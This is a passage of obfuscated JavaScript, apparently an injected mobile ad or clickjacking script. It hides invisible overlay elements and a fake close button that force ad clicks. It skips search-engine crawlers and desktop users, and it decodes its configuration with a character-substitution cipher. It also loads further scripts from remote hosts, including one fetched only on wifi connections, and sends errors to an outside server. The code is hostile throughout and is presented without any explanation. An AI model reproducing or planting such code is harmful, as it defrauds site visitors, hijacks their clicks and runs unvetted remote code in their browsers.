10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK@n{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}}0f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/0}}0f(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var pyrzuxpu_is_ws = pyrzuxpu_is_kk = 1;